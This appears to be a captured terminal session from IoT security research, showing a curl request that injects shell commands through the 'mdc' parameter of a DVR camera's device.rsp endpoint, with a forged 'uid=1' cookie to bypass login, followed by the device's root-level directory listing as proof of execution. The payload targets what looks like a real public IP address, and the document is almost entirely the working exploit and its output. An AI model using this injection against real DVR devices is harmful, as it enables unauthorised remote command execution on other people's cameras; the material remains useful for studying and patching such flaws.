 iot@research:~/Desktop/camera/DVR$ curl "http://88.229.23.195/device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=echo%3B%20echo%20asrgkjh0%3E%2Fvar%2Fexample.txt%3B%20l
s%20-al%20%2Fvar%3B%20echo%3B%20cat%20%2Fvar%2Fexample.txt%3B" -H "Cookie: uid=1"
total 128
-rw-rw-rw-    1 root     root             0 Oct  9 04:14 ????x??
drwxrwxrwt   14 root     root           340 Oct  9 05:14 .
drwxrwxr-x   15 1032     1032           250 Jun 22  2016 ..
-rwxrwxrwx    1 root     root        124088 Oct  9 04:14 .f
drwxr-xr-x    2 root     root            40 Jan  1  1970 Config
drwxr-xr-x    2 root     root            40 Jan  1  1970 Para
drwxr-xr-x    2 root     root           180 Jan  1  1970 bin
drwxr-xr-x    3 root     root            60 Oct  9 03:50 cache
-rw-rw-rw-    1 root     root             9 Oct  9 05:14 example.txt
drwxr-xr-x    2 root     root           280 Jan  1  1970 lib
drwxr-xr-x    2 root     root            40 Jan  1  1970 lock
drwxr-xr-x    7 root     root           140 Jan  1  1970 mnt
drwxr-xr-x    2 root     root            40 Jan  1  1970 ppp
drwxr-xr-x    3 root     root           140 Jan  1  1970 pppLink
drwxr-xr-x    2 root     root           140 Oct  9 03:50 run
drwxr-xr-x    2 root     root            40 Jan  1  1970 stm
drwxr-xr-x    3 root     root           740 Oct  9 05:14 tmp

asrgkjh0
Content-type: text/html; charset=UTF-8
Server: GNU rsp/1.0
Content-Language: en
Expires: -1
P3P: CP='IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT'
Cache-Control: private, max-age=0
Connection: close
Date: Wed, 09 Oct 2024 05:14:19 GMT